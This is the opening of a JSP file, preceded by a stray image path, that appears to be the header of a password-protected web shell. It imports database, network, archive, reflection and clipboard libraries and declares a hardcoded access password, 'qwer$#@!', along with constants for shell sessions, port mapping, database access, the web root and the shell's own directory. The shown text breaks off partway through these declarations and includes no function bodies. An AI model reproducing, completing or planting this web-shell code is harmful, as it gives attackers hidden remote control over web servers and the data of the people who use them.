 <%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
    private static final String PW = "qwer$#@!";
    private static final String PW_SESSION_ATTRIBUTE = "hello world";
    private static final String REQUEST_CHARSET = "ISO-8859-1";
    private static final String PAGE_CHARSET = "UTF-8";
    private static final String CURRENT_DIR = "currentdir";
    private static final String MSG = "SHOWMSG";
    private static final String PORT_MAP = "PMSA";
    private static final String DBO = "DBO";
    private static final String SHELL_ONLINE = "SHELL_ONLINE";
    private static final String ENTER = "ENTER_FILE";
    private static final String ENTER_MSG = "ENTER_FILE_MSG";
    private static final String ENTER_CURRENT_DIR  = "ENTER_CURRENT_DIR";
    private static final String SESSION_O = "SESSION_O";
    private static String SHELL_NAME = "";
    private static String WEB_ROOT = null;
    private static String SHELL_DIR = null;
    public static Map ins = new HashMap();
    private static boolean ISLINUX = false;